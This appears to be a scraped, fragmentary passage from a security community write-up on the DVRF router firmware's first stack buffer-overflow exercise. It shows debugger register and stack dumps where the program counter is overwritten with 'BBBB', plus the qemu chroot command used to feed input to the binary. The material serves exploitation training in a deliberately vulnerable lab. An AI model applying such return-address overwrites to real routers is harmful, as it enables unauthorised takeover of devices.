 S7 0x4007e0 (main) ◂— 0x3c1c0005
S8 0x4f4f4f4f ('OOOO')
*FP 0x76fff548 ◂— 0x0
SP 0x76fff548 ◂— 0x0
*PC 0x42424242 ('BBBB')
Invalid address 0x42424242
Welcome to the first BoF exercise!
You entered
Try Again
Congrats! I will now execute /bin/sh
- b1ack0wl
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chroot . ./qemu
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered
Try Again
[STACK]
00:0000│ fp sp 0x76fff548 ◂— 0x0
01:0004│ 0x76fff54c —▸ 0x76fff624 —▸ 0x76fff706 ◂— 0x77702f2e ('./pw')
02:0008│ 0x76fff550 —▸ 0x767b9724 ◂— 0x4c475f00
03:000c│ 0x76fff554 —▸ 0x767b9354 ◂— 0
04:0010│ 0x76fff558 —▸ 0x767685d0 ◂— negu $v0, $a0
05:0014│ 0x76fff55c ◂— 0x0
... ↓
[BACKTRACE]
► f 0 42424242
Program received signal SIGSEGV
Intro
Intro
Intro
先知社区